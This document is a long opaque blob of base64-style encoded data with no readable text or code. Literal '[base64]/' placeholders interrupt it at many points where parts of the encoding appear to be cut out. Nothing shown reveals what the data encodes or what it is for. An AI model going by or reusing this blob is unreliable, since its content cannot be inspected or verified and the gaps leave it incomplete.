sOvw5/[base64]/CrDsJwqkiNQLDvMOXdcOPN8KqRMKNw5rCmXV2w4XCpsKrwoNwwozCvBjCtsKzaMOaw4t1wqvCtXTCtVkRYTbCnsKFw7p9VGfCmmbDj8OjUF/DqGA4IDLDlH/Dp8Onw6QVejB9NsO/w6zCh09xw7HDlsODw78ywoVWw7cJwrgiPMKnwqXCtMOYwrAiGFMwWsKKejvClMKeOsOuw784w4JQw7tMQwkUwprDtsKXw7TDkVhzwodkwrwmwrp1wonDrx3CiFLCrsOVZg/CqsO2UkvCn8K5N2fDicONfX9zW09nwrTDuQgswohjw49Jw5oPw5xKcg7CsEpXC8Ofw7rDs8KSQsKrDzXDuHxuw6I4w5DCgsOOQX1Yw7rDjsK6E1bDv8KwwrXCnWbDgcOWwroqLMOJw7tlfX/DkcKxwr/CiQzCnR3Du8OwLEPChsO2Q3DDhMKtw6tnw4LCohFcw6PDqgXDhGzChcOYwq3ClHQ6w6PCuMODwoPChC/CmcKrw7rCn8O1LMKQYC8vGcKYTlBWbUU5wpEiw5nDtjLDgEzCg8KNSDTDiQTDjcOMBMKlw4/CocOVw5NRw6LCuUfDt0cLUzpCw6/DgkPDucONw73CmMKwWsOIw5YRPApswpo7HF1DLxZKTsO4PE7DiMKLWVNfw5UJwojCn8KfScOhXBrCiWhEw6U3cXbClllAfcOyw7jDplHCuGFaccOzSih/[base64]/Du8KDw7nDjMKteT5+w5jDhQJZw7ojQGt4VSfChxvCpCDCsMOPw7Inw5jDnMO4w5FjHlMKasOjw5fCvAjDsGzCh8OmZMKOwo/CsSfCosKZEcOUw4pPJkE9R8OewrYPEUrCqsOABMKNwp/DtVQvTTvCoTc3wqlpw7HDry3DnToXwqHCj8KQw5VdwpLDr20/BsO2cV01wrBVPcKYUgvCn8KSYifDtn8lw4p9bMKqNcOIw7hjdsKYbSbDhApYwrsLwqhNVSBuf8K4dMKGwpRBYcKnf8OOTmABwqjDuTfDi8KQwrBPGmUZMBoZw6XDicOTw4jCgMOJdWLDvUw1VMKWw5ZUQcKawrLChwtzw5/CjsKAQztzwrhFZsOYd8OGw4RcYWTDj0x6SMOPBBTCpcKvWMKAQkLDu1bDtMOyXy0Lw7h/w6fCiA/CpBTCjS7CucKKwpXCjsK4E8OCwrdiVMOuw5A/w6lwQcOBGyjDkSIuwoTDvMKww6PDsUPCoVrCngoYPsK1fcK8A1DDhMOLw7FDw5oKYRLCuybChcKIwrjDsMKEwqHDkcK4wr7CnFfDtzwZdjLCvyxaw7/[base64]/BU41wowcwp9+wqHDucKnw5Faw558w5DCqRJWXsKYw4PCusKjw6fDuxfCtMKEMWwHw5csN8KIwrB8Lk/Dj07CtUoIwrDDvyXDtVjCpsKoecO8wq5ywofCi3HCnm3DtsKiOAzDm8OuXMOHw4rDh3Z1LXDCuMO1fXXCi01Kw7TDk8K2d2PDucONwqQWw7UfJMOgcMKMcnXChizCgTsUw6hjbGrDvMKcw5DCgMO1w5vChcOdw4kSwqJ7wqPDpsKSwp3CncOfwoA0w5fCuR/CmlBWw7zDmMKAw7jDj8OQwqvDuMK7VHTCksK9JBAIEsO3N8KyD1bCvcKXw5VQw4nCisOJwovDpAheVcKFQ8K8wrHCtsKaMgjCpTF1w4fDgsKWw7DDqsKnwo8dw70HwofDn8OJw6HDssKFGMKzUz/DjMK5IsKNTU7DnsK+FlbDjsO7W2bCvMK7YsO4RsOkwr4pw7YcwpJrwpfDnWrCg8ObS8Ovw6vDgCvDkxwPBxPDqEAeb2jDuznCkkPDqTLDgMOCw4FEw7DCs8OywrACw6YZXFR5wqp7EcORSMOHPsOHwq04w7JXw5TCjhPDjMKEE8Khw5bCmcOMw7kgal/CvzLCscOxw6XDpy8CNT59wrktBsKfw4E6D8OQwpRiwoZ7acODPzNKwrjDjsK6C8Kgw50WaUHCnSLCjEXDpGoAXk7DulvDrMOxQnktw6RgwrDCpUt0RjtcU8KBBi/[base64]/DpXHDvsO0wrDDu3pdDSLDgcKwG3vDjix7LyXDjsOWwqHDm8Onwo/Cly/CgMK4cx/CmsK/wrEWw43Dmmpqw5kuNcK/[base64]/wrFUw6Z6Y0UAeQAswprCixbDmQV+awlPw4srcA0jPMOVOGFyw40iFQRCwoVyfsKDSMKXIgLDiXnDjMOXw6PDsBvCksOuPg03HGbCscK+w7DDt8KFfsOHOcOJw6HCqUfDhsKjAUjCoMKTC8Oswq7DmMO8HxrDng7CoEnDhMODAsOtN8ONS8K0wpQsSMOLwp/CpMKsUwPCj3M5wpPCtQsqwotbw5XCvMKvw6wqHMOZwpzDnlTDnWHDm8K8P0V/XMOGw53Du8KeTkBhw7fCpsKrwrVmL8O+w4vDoXgIw7DDhSdwwq3DmxIYwrFLO8KHwrAow6FSScOHS3rCvW9pJ8KDwojCrcOgw7DCmMOJw5Jnah/Cp8OMwrvCsxNNPsOyw6Z/UcOpw4NOQsO7w7bDmhROw6hDwq3CpwFpf8OSwrPDh8O0C8KvwobDssKKScOxw5TCu3JSYUMpfA/Cr8OVw4dkOMO6IBF2w5fDq2jDnw/DokMtOMKBw4s3GsKwwoMRwrzDsMO/GT/Dr8KuV13Cv0fCvcOqJcOvw4rCgws/wqTCgcKtw6/[base64]/CsyXDnAh/[base64]/w5TDksKYw53CiHIlw4snD8KhfBfCpMKFw78jYMOmLQTDuXB/eRx2YcKpw79CMS7DhmnCnS1TP1BsEh/DrsOVwqnCsl/CiRcsRCddwpIlMXIOw7DCv8KLwp8bwqpVw43CicKfwrc/[base64]/CusK/RMOkwoAkw7Vew4sbXX/CrR1UIUVGY3vCvijDhMO8wosJwqXCoMOGb8KYw7wZwo3Dt0HCkRDDqy9yWkNQBMOlanN/wqrCk0FrMMKVw5BbQ1rDkX5Tw4Q0w4F0MwjDhhMNw6zDgMK+wqZXS8OQw7EsfizDlhtcLUVhwqDCr8KwRXMvwo3Di8KNwoHCg8OWDcKOw6/Dl8OFwo5Yw5bCgMKtwpo0wrrDqMOkw7HDh0Ffw7PCkkrDj8KSPB3DrjPDhAvCqyRHE8OtY1XDtU5Tw49xw6NEwoXDrjslwohDwqXDqMKmw6tkwoHDo8KQEBcpesKwa8OBRcKVwr3DggnCnDDCvnwbwrPDt1/ChUITS8KQw6XCvMK4w5DCnsOWw4vDtMO+asKHwojDtlLDqBfDo8O6TMKhHcOROwJJwqbDki3DiMO8CsKnQsKdMzcBRcOJWMOPVwzDnyZrWsKOw5nDmsOew4bCuUEsw6Mbw6oGw7tzw63CjyTDtCAMw4nDrhbCnsOWVhI/[base64]/[base64]/[base64]/DkcKswqgcwo9Wdm1xw6rCmStEU8Kfw7vCscKTY8O5w4jDpMK0wo5EZE1rNsKLGcKfw4c/[base64]/w7ZBw4gYXQh/w6xfe8OMMsOSwrRnwpZZwqrCu8KAwr4HLcKVwrjCqcOPPl/DqMOpTi1VwoBBOmHCvsOwCMOPwprDgcK7w7jDih0vw5vCkcKIwoQ2w6TCihbCi8OIwpTCq8KBwodBGzfCkGZpXMOMdcKcVcKKEcOaQMOrw55iEi3DicK2fsO6RSVPL8OVw6Yzw4HCsMKow70Qw43DtsO5w5/Dp1dvCT4XbzZKXCjDv8OYwofCg8OqbXFqEkXDk8OFJFBNwrxMRHhAw5sJTi96BcKrw4LCqiQdeMKxaMOxOcKaw55dw6fDmRQnw47DlsOkPMOUF8KhC8OZwr40QSDCsW/CrsK5esOlZifDoUx3LAFew4k1w4jDvcOkw6NhZ8KNwpNlwozDhzsQwqbCpw/Dn8KCRDBFwohQN2xxw7XCtUnDm8KqDcKxfHAwVMO5w6DChBzCu8KsYsKnwpLCvGrDjF4MBsKMHH/[base64]/DpVLCoMKiwofDo8Ksw7oNU2XChH/CnQMRwq1qEsKBGcKzWEvDl8K9w58MwoJhKVLCl2HDusKSFhdmBwknNw7ChcKBwoo8w4fCoMKLwokYBSlyLngJccORFMOYw59RWsKLw4E4wqRMw6rDiwTCpw/[base64]/HsKjAHrCrkHDkRENw4/[base64]/d8OuYnEgwrktPwYqUsOAfAAtbsO8G8OIw5LDvMKyWmbCq8Klfg1DSHtVw63CmRfDj1/DhnErcMKMdSjCkxx8Q8K+DcOlHsOtw6rDo8KcLk5bw6TCjcOCw5gNRk1yUnPDlDtmw6PCosKldlTCs1FQPy/[base64]/CuxbDmMKfAxZxBE3DqE/CrcO3B0TCmsKiwoZqIkEZwpgUCMKgOMKPwqVuw4QVVsOCU8KMwrdOwpPCoFnCnMO6wogtVcOrw75JQlbCq21MFsONU8KeJsOyQsKXS1bDsGLDvw/DlGnCtwrCg8Oyw7Zvw6NOwq7CnMOaw6HCtFNMw7I8OsKLwrrDqMK/wqbCrzIBNcOcesKWwrwHBR7CnMOdwqo6SMKLeMK1aUPCjsKAwrFtGgpjeR/[base64]/DgxVlwo5NSMKsMTBxVcODw6LDrMOhwpHDgMKNVcOYwpYfbsKaw4nCpcOmwpfDkXQNcjLDlWoCwrfCqGXDjxAnwostPsOqwrDDkMOcw5LCqsOcEl7DuSwlw7zDqcOKA8OQw5o2w5zDulrDogHDgWzCsl4BfsOwVwnDpSd0w5jDpkY/[base64]/wr/DjMKww7PDo8KDw7QAOy3DqMKqEVwzw4vDkMK0DxE8D8OKw4rCixvDg8OZBW0GwrbCjMK8O8OxbnPCicOZw73DvMKkw7LDuF4twqQleCIOw51pXRQRNyzClsOYA0HChnHCqXHClcOLKkHCtsKgEBLDh3rCkU8FfsOzwpbDqF3DkXdiOmbDiE/DjcKuwoVjPHQATsOffsKQwp/[base64]/CrScLw44jaD4dw7VYccOBw7Zywr/Ck8K9eMKVRGgbfiLCpsKNJwV/[base64]/[base64]/[base64]/[base64]/Dr8OHw63CqcK6Kn/Cr8KUwqYDw4PCtsOSw5HDh0/Dj8KAw6zDpx3CrcOrw7jDvEHDucK3aCPCj8KVwojDj2TDnQ/DlToGw4FAOsOzWMOswq/CtjnCjMOiw7dXYcKXwrLCr8ONbGctwqTCjn3CsMKNw7hZwqgVHcKmM8OzCMObPD4bwqVTMsK0wpfCj1bCrBBNwp3CjsKnasKuw48UGMKTQj9VwrEsw45lacKRPMOvZcOOejNMwrXDp8KwNAocP2NQET1aVXfCl2QsE8KAVMOPwovCrsK/RCBFZMOPISEIVcKdw4TDuAdHw5JfZhHDoRQ0JyLDnMOIw57Cv8KWLQzDn0RmY0XDmXTCnsObDHrChBQzwqfCgsOjw4rDjTjDqhdzw67CgMOCwosCw5fCgcO7QMOkD8K4w4TCjsOBCDIpU0HCj8OWBcOkwooWAsKtCFDCqcOdLMO/cjjCkH/CpsOww4bCnXDDkcKmF8Oiw5/CoyQ/MDLCtHN2wpLDsMKBfsOBScKyP8Kxw6TDnELCh8OBwqDCkMKzPF46w4HCmcO8wqDCkh0dY8Ovw6nCpDpfwrjDrMKVw6PDpMOIwonDs8OATcOowq/[base64]/Dj8OTeHFqwpAHw59rNMKDBsOuTcO5AjJnCsOqKw/DmsKKVcOxKEJswoHDr8Ksw47Dg8K+QTgkw75PBT3DjBnDrMONScOpwrfDkyzCgsOCw5V+wqJKw7l7w6dTw67Dlxlcw7UVdmFHwpnDsMO/w7LCusK6w4DDmsKHw54qGWciEMKAw7ETXmx1ATxmO1LCksKOwpUYTsKXw5krT8K4e03CtTDDv8Ksw7/Dm2QGw63CkyNHXsK5w5XDjkMJGMOYdl3Dj8KPw6/[base64]/CnMORMEBmwrA5w7nDm8KOwplQRmTDtcOoMxBgA1xgJ8O5wq8Lw7lyJm1pw5dcw5zCtsOTw4XClcKBwptNNsKcw7B1wrLDhMO0wqRod8OYeTPDmsOqw5dGJsK9w4/CgMO8UcK0w7h6w5R0w7UrwrTDsMKYw7gKw7LCllnDvlUkw6TCv3nDqjRHfjXCsFnCmsKJw57Ds33Dn8Kew4/CtgLDhsO/ZcKRw5rDicONOydkwoHCpcKWWlXCn1hYw5/DkTQqwpYJE0fDvDdkw5csSwzDohzCu3bCtRt8JWkcBcOCw75cG8OXIi3DosKXwpjDrsO1YsOCTMKvwoLDqS7DqcODbU0iw6/DrizDhMORPMOwG8KMw4bDpMKJM8Kyw4fCmMObQ8Oiw4vCksKOwqDCk8O0YSxywoXDuljCpsKhw4IBNsOxw7NrI8OAK8O5RQ/Cr8OtBsO5XcOxwooJZ8KjwrHDpEB1wroWFREfCMO7Xy3CgHgLBcObf8Onw6nDkzrCnFnDn0odw5/Dq2QzwqHCkD91PhLDtcOvw7gow6dlIDXCqV1EwpnCnkU8GkzDr8OAw7DDvg9QQcKqw7EEw7nCucKQwpfDtsOwGcKrwqQ2B8OzQ8Ocb8OYYGspwrTCgMKDDsOiXB1AUcKtODzClMOEw48JBQrCkmHCuQ7ClMOZw5HDj1rCtAbCrcOowoV+w4Ffw6Bnw6zCucKiwq/CmBhww5hmSnDDrMKqwoZOe3AAdHo4c2HDoMKTai8DAzxlSsOkGsOQJ8K0cRDCjMOiAw/DkMKHBMKcw4DDiS52FmE9wqs8SsODwq3DlShGMcO5Rj7DpsKXw751w7lmD8OdDk/Dij7Cl301w4UEw7zDncK+w7PCgkQ/[base64]/Nnc+W3okSzLDoxNzw78KwqlmI8Kawot9LcOrAcKTwoo0wo0wfVY7wr/DrFk4w4NtKMOrw6AWwp3Dt1HCuzEkecOVw59MwqRicMKkw6XDvzvDkizDo8Kjw7rDv1pUWipswq7DrgUXw5TChQvConTClkcnwpoDYsKQw618wrhCw51nQcKjw4/[base64]/DqUnDpGIcwoJgW1XDryxVw4AIWyrDtlfCtsKJYg7CpUvDv27Dg8OjKFMJI0s6wrF6w5cewplGQVd3w6bCqsKTw53DliUUwrQmwrbDuMOuw7YIwobDj8KBb0spwqB7Uip0wq/CglZeUsO7w7LCu1VPclTDsU9hw4fCrWx4w5LCicOrfSBFXhXDgBvCsxALTx5Ww5Jcw4M/NsOnwpHCjsKxZF8Aw5ReBknDisOIwq9vwpJ8w5XCr0jCgMKMAybCiTFeRcOCWl3DnRctOcOuw5FZI2dbWMO2w6hLIcKGHsOaHmBFPHvCicOAScKfR1LCq8OjPzjCpQzCoWoXw63Dn1QoTMOhwqHDrH4ZXzgyw63DtMOQTiMJEcKEOMKpw4bCvlXDvsK/NcOMw4IHw4jCqcK/wr3DmFjDm3DDi8OHwoDChWLCvWbCisKww50yw4R3wq8Id0Ixw6rDj8KHwo0/wqjDs8OWecOgwpdCG8Odw7sSJEfCunpkw7xEw4oAw5c2wozCv8OTC2vCkErDjjjCqjvDuMKlwo3CtMOTRcOOYMOBZmNGw4d2w7jCmljDmMObJMOgw6NMw6/DlgBxGxHDphHCkg9CwqDDmzUQDRrDp8KFTDBqw4QTZ8KAAF3CnBFYDcOlw79/w4jDscKdSx3DucKTwpUzLsOTUBTDmTQAwpJxw5pdLUkrwq/CmsOTw404JVsxAw/CpMK0M8KWY8O8w6g0PiYHwpQAw7bCiBonw6nDrMKhKMO9J8KzHcKraV/[base64]/DrMKqXVwtRsKwPTbCnSDDv8KOw6heaGXCmcK1ckLDiMKCw6EXw6tTwoV3BGzDg8KTNcKWUcKZfmtpwo3DrlB/NBXChVRBKcKgPiJ1woHCp8KiF2rDq8K8IsKCw4vCmMOtLsOhwosZwpLDq8KRBsOgw7DCmMKwbMKxO17CujPCs04kEcKTwqTDpsOmw4t6w5omA8K5w7pDNBbDtAFwNcO+J8K9Zw80w4pWXMO2UMKew5fClcKIwqYqY3nCg8KswqrDhi/CvTjDt8OBPsKAwo7DsnfDo0PDp0fCmFAaw6gnEcKgwqHCtcOow5ZnwpjDkMOyMlF2w6RbScONR3ZXwrcuw5bDknlWL2bCtxDDmcK0w55TIsO5woQqw69ew7/DlMKFD1RawrbCvH8Qd8KPOsKhMMO7wpTCi04fa8K4wqTCqcOjEld6w4fDiMOewodsMcOOwovCkjUDK1HDtA/[base64]/Chx4WPV1FwpbCk2vCqsKId8Onwo0fIMKUKcKXwrfCjVRFYnAqIsKfw4MCwp9Bwq9MwobDuEHCu8OKw4wOw4zCuGg1w5kWVsOxOAPCgMKZw5nClzfDgcO8wpbClw8jwqJgwpEUwrJUw64Ac8O/AUbDnHvCqsOTO3TCt8Kswr/Cq8OaEwN8w4jDggRufjTCk0fDjFEBwp9Uw5XDjMOwG2piw5o4PcKqOAXCsCtBSMOhwrfDnhXCsMK2wrVaRhPCinZkRy/Cv0Biw5PCmWxRw7nCi8KpYDLCtcOuw6fDmRp9FU0fw4ZLE0jCgmIWwofDjMO5wqLDjBLDusOXNjPDiEjCtwpIPh5jw4JTasK+J8Kmw6TChj/Dm2LCjkdwWSUAwrskXsO1wqNDwq0CSGhDEsOuZQXCtcOxUwANwpvDojzCjnDDozDCkWJGRSYpw6FRw4HDpH7CvXHDlsOxwqRUwr3Cslw3CgYVw5zCjSdVPBozRCLDjMOHw5IXwoQ6w5gbNcKJIsOnw705wpERbVzDssKyw5Ibw7nChhUbwoIFTMK5w47DkMKtbMOmMF/Dn8Khw6jDnRw4XUg7wr0ZN8K3QsKcSyDCgsOWw6bDl8O4DcOEL18WQmJuwrTCmB40w4DDpVDCvFJtwoHCiMOtw67DlTbCksKYKExMO8Kvw7vCkk8Iw7zDo8OKwpDCr8KrNgnDkX8bAXhJeEjCm1fDjVbDi2AUwoA9w4HDmsOFaEYPw4nDqMOIw7k1Al/[base64]/Cr2QFw43CuMKawrElwrEqDcOmwpUKXsOGFWcTwqjCscKjw65xw5RlwrzCmMKpQcOBNMO7EcKoAMKCwodsNwDDk2bDhMOKwocIesOMfsKKBQ7DpcK/wp4pwpHCnhnDv3XDlsKYw5B3w5g3XcKewrTDg8OfDcKFd8O3w6jDvW8Aw55lcQYOwpY+wptKwpMLVyw6wo7CkDY8PMKQwothw5/DiwnCmwNoaVPCn0PCssO7wr1zw5rDmjbDlMOxwonCrcOKYAZ0wq/Cj8OdAcOEw6HDswnCgH/CtsKDw5fCosKPGjnDtkfCkHvDvMKOJMKFVEJOVmE3wqzDvgJZw4TDosKMbMOuw4bCr1Jiw6NMecKSwoA7ET5mACrCm1rCmn5sQcOTw6d6ScOWwqUvVj7Ctm0Rw4bDu8KIP8ObZMKxLsOLwrLCgcK8w51iwrViRMKgWGLDhFdqw5PDrx/DhhQCw55dQcOqwpVuw5rDmMO0wq0AHDY7w6LCiMOQRS/Cj8KjXsOaw7QCw74HPsO4MMOTGcKDw60AfcOuCxXCjkQAQnEAw5TDo1ddwqfDusKOW8KFb8OQwprDsMOkLXjDlsOiBEg8w4PCvsOKE8KABV/DkcKXGwvCn8Kfw4ZBw6xzwqfDp8KrWFFbAcOKXw7CnEdxXsKfPTbCg8OZwrl+S2LCmAHCmmHCoVDDlisuw7h2w6DCgVzCmyZvacOufQ8Fw4HCmsKsFAnCsG/DvMO0w4hewqM7w65ZHxjCnmfDk8KHw64jwrw4el0ew6IkZ8O/fcO/[base64]/DiGPDnB/Dul4uwrzCp8Ktw4DCgcOwXsKkSSQ+wpRiw5dDQcKQwohVIiY3w6hZQgwtGsOJwo7CucOnKsKNw5bDrDDCgxPDoRPDlQt0D8Ocw68ewpQOw6Nawq5FwofCmCDDlgBAPg1/Rw/DmsOrY8KTagzCt8KBwqtffApmEcO1woxAUn4zw6UMB8KCwqsiKRXCkGjCtcKkw6RCfcKFKMO/[base64]/DrMOqw6RWT8KEBRxPZcObDw/[base64]/DU5hwrvDlMOvwpA8w45hw5YrwoliaCRxd1jDr8KYw7diHGXDiMKiesKgw6LDlcOAQ8KwZxzDvFrDsAMHwq/ChMO3RS/DmsKFecOBwpkGw7/[base64]/EsKWwqciwp0dPsO8BgrCk8KaDMKSOyVewpHCtMO1DMK5w6sCwp9TbRR9w4DDvQ8mAcKcYMKBKmwgw4hJwrnCp8O8DsOfw7luBcKvAMKESxpTwqHCgMODNcKfSMOXTMONb8KPaMKbJTEaN8Kqw7omw6/CosOAw6sTIATCi8Oiw4XCtxJtFh1twr7CnGoiw6zDtW/[base64]/[base64]/DrFzDnMOrwpwpw45bOw3DrcKISVTDpMOew5bCucKMRCVOI8KPwqTDiE8CVEgmwoM2CnbCgl/[base64]/[base64]/CkGc4wprDosKXw5EWwr3CqsOIAMKUI8K/[base64]/CnMOGw6g7DBNPQmodEsKUw6TCqcOGASvDoTY8SWpHTSHCg2cEBXQCTRYTVsKJPh3DtcOCBsKcwp/DlcKPbWMmazjChcOGZMO7w6bDq0DDn1jDuMOTwq/Dhy9QG8K0wrfClj7Ct2nCvMOuwpvDisOdM0J7I3vDtVoKax50McODwpLCv21HQ0tmDQPCuMKLQMOFScO0EsKoDMODwrdwNCjDrcOKH1/DmcK3wpkTKcOnw61zwr3CpjJDwpTDhEY0EsOMTMOJWsOkSl/ClVnDkyEbwoXCvRXCtnUsGX7DjcKWK8OOeQzDoWlWHMK3wrNuCSnCsyJVw7dQw4rDh8O0w5dTEnrChz3CnygUwpjDoW4VwpHDgww2wqXCqhp/wpfCrHgnw7cFwoQfwoUowo5xw7AkcsKhwpDDnBbCncOcOMOXa8Ocw77Cpy9XbzczU8KVw4LCgMO1BMOVwqFiwppCCRppw5nCuHwCwqTCmF0ewqjCgmtRwoIWw5LDr1Yowrk5wrfCjcKpUS/DkB5zOsKlZ8OFw57CgcKXMFggDMO7w77DnHnDi8Kaw5HDqcOle8KBJD0CGx8Bw5rCvUxlw4/Cg8KPwoh/woI2wpbCoi/Co8O5W8Knwot6bRkkGMO8wqErw63Cr8KswoRIUcK8B8OeGV/DvMKHw6LCggbCvsKTW8O6UsODS2Vve1gvwrZSwo5qw4bCoRjClgctEsO1aDjCsW4IQMOrw63CsW5XwoPCkzFyQ23CvFvDnzVMw6dSF8OGTGhzw40hKjxCwpvCnAjDscOTw5pdDsOaAcOeFcKaw7g8BcK3w5XDpcO7ecOaw63CmsKsDlfDgMObwqI/HXvCpzPDpSQQH8OgAGkUw7PCg0jCjMOQBG3Cjnt5w6Nvw7LCi8KUwp/[base64]/DhXtLeSkMw6vDtsKERUPDglhMHRAoV8OswqjDi3ZTw5kjw5cFwoIAwrDDtMOUBAvCjMOCw4hvwp3Dvm08w71NElkNSHvDumTCpkIbw6syBcOYAhEaw6LCscOVwr3DmyEYWcOCw4tWamN5wqbCnMKSwqHDn8OMw6jCqMO5w4PDlcKiVTw0wp/Dii53KlbDksOCGsK7w5/DtsO9w6J4w5nCrMKqwp7CnsKSB3/CtSdtw6LCiHjCrRzDocONw6AYacORUcK7AArCmS87wpLCiMOKwpJWw4nDtsK0wr/Dnk5NK8OvwprCt8Kbw4gxfcOfAGrCkMOocCTDs8KZLMK+RWkjUX11wo0bWX0HfMOdW8Orw5vCrcKKw5kpHsK+Z8KFOWV5O8KXw4vDn2HDtFvCmHvCiE1xPsKkfMOTw5NZw556wrVRA3rCksKoW1TDm8KILsKzw5pyw4R8Q8Kow7/CssOKwq7DilLCksKuw5fDp8K+bWHCtUYBd8ONwqTDhcK/woQoVwcjOTnCtyZAwrDChVplw73CjsOhw7DCksOuwq7DvWfCqsOkwq7DhmPDqG7CksK7Uyl1wpE4E3HCpsO9w5HCr1nDmEPDqcOtJ1F6wo4TwpgRUi4BX2smNx1zF8KzP8OFCcOlwqjCti/Dm8O0w5xCZiNVeHjCsSJ/[base64]/[base64]/Cum9hw5bCgcKcwqbDtQY0wqY/w6t/CcOQw77CjsOdwpjCj8KCWWs9wpfDrcKeYjHDnMOBw4wgw6DDvMKDw6JJfnnDicKBIlDCn8KPwr5heBdOwqFXPsO/woHCiMOSBXgEwpQUJcOcwrxvATVBw786M03DrsO5Uw/Dm3UxcsOVwoTDssO9w5/Dg8Oyw61tw47DrsK2wpYTw5PDlMOFwrvCkcKrcAc/w6HCrsOxw5TDhyRNJQl3w7PDusOVA3rDuUDDpsOoZ1LCj8O5WsK1wovDuMOTw4HCs8OTwqF/w4pnwosFw4bCvHHCvGvCqF7CrMKRw7vDq3J1wqIYU8OgL8OWCMKpwpXDncO7X8KGwoNNJG5eL8KRC8Osw4tYwpp/JMOmwqUnanYBw5RWBcO3wplqwobDskV/SiXDl8OXwr/ChcOYDRbChMOIw4howo81w5gDHMOkTzRsIMKZNsOzL8OKcEnClmhiw73DoQFUw65ywpYZw5jCmG0jd8OfwrzDlUs6w7rDn2fCj8KeB2vDvMOrMmBVLVwDIMKSwqPDt1fDucOrw5/DkkPDh8OIThTDiBVtwqBhwq0ywqnCuMKpwqsuMcKaQTfCvD/CrxbChUPDpl0zwp3DjcKjEhc9w5Ytc8O1wrIKfMOSRGhJEMO+McKEVcOzwpzCoV/CqVNuKMO1OyXCksKAwpjCvGlNwpxYPcOEEMOQw7nDvj5zw7bDnXV+w4DDscKywojDgcOdwqnCn3DDkisdw7/[base64]/Dl8Kfwq1MP28vw6zCu1jDtMKrDlssw4lrYcKDw5ccwrFZw7rDtVXDkm4Yw5oxwpc8w5HChcOmwo3DiMKMw4AlNMKqw4zDiyXDosOtckDCp1TCmMOlOS7DiMKieFPCmMOxwo8dEiEUwo3DonU5ccOtUsOQwqHCnj/Cm8KSW8Oowo3DsA1lISvCoQLDqsKnwoxZwqrCrMOSwqPDvRzDocKdw7zClQ8uwq/CmDbDjsKVLVEQITrDicOOZAXCr8KSwqUAw5fCk2Iow5Rrw6zCsEvCo8Oew4zCosOLNsOnLsOBDcOGLsK1w4RRSMOfw6LDsWFnTcOgCcKNesOrFsOPDy/CvsKhwrMGYgLCqQLDvsOVwonCuwIRwr9zwo3DmSDCrVN0wp3CuMK1w5rDn114w5tdPsK8LsOBwrZxVMKOFGQcw4jCnVrCicKmwq8/cMKtDXlnw5Vsw6tQNRrDpXAYwokAw6Jxw7vCmSnCnntOw6fDiiQqVVbCjVkTw7bCim/CuWvDsMKUG00lw6HDngbDshvCvMKsw43DkMOFw5FLw4gBKDDDvT5Qw6jDvMOwEcOKw6vDg8Kvw71SXMONJMKMw7Vmw4EdCCltXErCjMOswofCoAHCsUbCq2/Dtkp/e1MqNBjCicK7NnF9w7jDvcO7wpYheMK0wqBsFSzCgBtxw4zCsMORwqPDuQxePhrDkWImwodSLMKfwrrDkgjCjcOZw5Utw6dOw6lXwo8ZwpvDrcKgw4jCoMOtBcKYw6V3wpPCtgQIXcOtIMK0wqHDrMKdw53CgcK4ZsK2wq3CuhNqw6BRwrcKJSLDs0/[base64]/HHE+wpvDn8Kmwrcnw5PDoGTDmyLCg0IqwrbDksKDw5HDr8KDw6/CpSYCw4QZXcK1L0fCrj7DmWoEwqEpJVgHC8Kzw4l0AE0tUH7Cql3Cv8KnOsKFWk3CtTAfw7pow4zCl25jw4cSTDnCnsKowoYrw73CqcO3PlwNwo3CscKhw7QFdcOaw54awoPDrsOewrp7w5IPw7HDmcKMLA3CkULCv8OePF96wrwUMUTDo8OpNcK/w7kmw6Zfw47CjMOAw4kQw7TCo8O8w6PDkn1aTVbCm8KUwoPCsUFvw5Zsw6fDiVh0w6nCglXDo8Kcw5N9w4jDh8OXwr4CIsOPAcO9wq3DucKywrJzRn4uw451w6XCriLCgT8MRRsKNS7Ci8KIVMOlwop/DsOBRsKZTTR3c8OjCDUewoFEw7U2ZsOze8OTwqPCg1nCoggiNMKewqvDhjMZZsO2LsOFKWAAw63CgMOoE0LDusKMwpA0RWnCm8Kyw7l7asKiaRLDt1V0wqpcwp/[base64]/Cng0FZFbDshQwwoPCui8BHcO4IiZKe8KZwpTDicODw6TCmEA3YcKdC8K1HsO/[base64]/DnsObw5wiIQPDucOUw70ywqxYwqTCnw1Fw41HwpXDm257wp98HnjCnsKsw6sALDYjwqrCicK+NHZSLsKiw7Maw6poLQl9SsOewrAhH217ZR8nwqFCf8KZw7sWwrUvw4bCo8Odw4MoJMOzYzHDucOWw7nDq8KLw7x6VsO/TsKAwpnCmg9/[base64]/DhsOkVBPCpnDDqsKsNiXCicKQw43CjMK7ZGVLOThQHMKPw6syK0DCjXBgwpTCmm1vw6EXwrbDlsKkL8Ozw4fDhcK7InbDmcOXIcKXw6Z/worDpsOXJiPDoj4EwoLCkBchacK3FhpLw77DiMOFwonDrsO1ClbCvWA8cMO4UsK/TMOZwpFHIxXDlsOqw5bDmcK3wrPCscKHw4U7MsKTw5bDvMONeBbCmcKyfsOSw7VNwqPCp8KqwoxWM8KgHMK0w6EVw7LCuMO7byfDvMKuw4vDg14pwrIyX8KZwqtpVVXDgcKXGVsZw5XCnFhDwpHDuFXCjwzDiQPDrRZ1wqbDgMKdwpDCt8KBwqIuQsOLdcOTSsK/NWTChsKCBDRNwpvDnWBDwqQgGickEF8QwrjCpsOmwrrDtsKXwpJOw707JyU9wqR/clfCv8Kfw5PCh8Kyw57DtlbDing7w7rCusORAcODaA/DuHTCnU7CpcKZXysncUbCkHbDv8KtwqJLRnh4w6HDoTEbb3vCikTDmygvfTzDgMKGVsOnVjxiwqRSM8KZw5U1aHwcW8OLw5/[base64]/DiWvDiMOlw6woR3nCghVrw5nCl23Du8K2WsKYfMKtSiXChsKfV1rDvF5xZ8KeTsOnw5scw5xnGj9lwo1Lw6wuCcOGH8KkwpVWSsOyw6PChMKAJhV8w5txw6HDhDV+wpDDn8OwD3XDosK9w4AyG8OeFMKfwq/DscOKHMOmYSZbwrIeJsOrXMK+w4/DlypSwp9xPRNaw6HDg8KxL8Ofwr4iw5rDtcOdw5rCgD1mIsOzccOvfkLDkwTChsOdwoXDhsK7wqzDjcK4BnVhw653ViFlRcO+WXjCvMOiWMK+fMOYw6bCplDCnw4twphmw58cwqzDrGx7HsOWwrHDtlRew5sHHsKpwq/Cu8Oww7cIKcKWIwxEwqPDpcKVf8KYb8OAEcKswoITw47Djnk6w7AsEl4ew5XDrcKzwqjDnHJZUcOfw6LDlcKbRcOUWcOsSCB9w5hpw5jDisKWw4nCn8OqA8OcwoBjwoZUXsO3wrzCpFUFRMO/H8Olwp9gVkXDgHzCul/DhXTDv8Kgw7t+w6rCssOvw7JMTgrCoD3DtBhuw5paTGXCil3ChMK7w48hP1k1w63CoMKnw